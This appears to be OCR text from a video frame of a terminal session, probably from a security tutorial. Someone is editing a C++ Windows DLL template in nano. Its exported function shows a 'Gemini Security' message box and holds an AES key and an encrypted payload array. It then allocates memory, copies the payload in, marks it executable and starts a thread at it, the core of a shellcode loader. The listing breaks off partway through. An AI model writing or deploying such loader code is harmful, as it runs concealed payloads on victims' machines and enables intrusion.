 ~ — root@debianx64: ~/youtube — ssh root@10.211.55.6
~ — root@debianx64: ~/youtube — ssh root@10.211.55.6
GNU nano 7.2 template.cpp *
}
BOOL APIENTRY DllMain(HMODULE hModule,  DWORD  ul_reason_for_call, LPVOID lpReserved) {
switch (ul_reason_for_call)  {
case DLL_PROCESS_ATTACH:
case DLL_PROCESS_DETACH:
case DLL_THREAD_ATTACH:
case DLL_THREAD_DETACH:
break;
}
return TRUE;
}
extern "C" {
__declspec(dllexport) BOOL WINAPI HelloWorld(void) {
MessageBox( NULL, "Welcome!", "Gemini Security", MB_OK );
char AESkey[] = { 0x64, 0xb5, 0x31, 0xfe, 0xb3, 0x6b, 0xb3, 0x8c, 0x88, 0x6a, 0x4c, 0x38, 0xc, 0xcb, 0x19, 0x4a };
unsigned char payload[] = { 0x8, 0x21, 0x22, 0xeb, 0xfa, 0xdb, 0x42, 0x9, 0x8e, 0x24, 0xb6, 0x10, 0xfb, 0x93, 0x5b, 0xfe, 0xc3, 0x9d, 0x75, 0x68, 0xcc, 0x35, 0xd0, 0xef, 0xfd, 0x23,>
DWORD payload_length = sizeof(payload);
LPVOID alloc_mem = VirtualAlloc(NULL, sizeof(payload), MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
if (!alloc_mem) {
printf("Failed to Allocate memory (%u)\n", GetLastError());
return -1;
}
MoveMemory(alloc_mem, payload, sizeof(payload));
//RtlMoveMemory(alloc_mem, payload, sizeof(payload));
DWORD oldProtect;
if (!VirtualProtect(alloc_mem, sizeof(payload), PAGE_EXECUTE_READ, &oldProtect)) {
printf("Failed to change memory protection (%u)\n", GetLastError());
return -2;
}
HANDLE tHandle = CreateThread(NULL, 0, (LPTHREAD_START_ROUTINE)alloc_mem, NULL, 0, NULL);
if (!tHandle) {
printf("Failed to Create the thread (%u)\n", GetLastError());
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-Q Previous ^B Back
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^Q Where Was M-W Next ^F Forward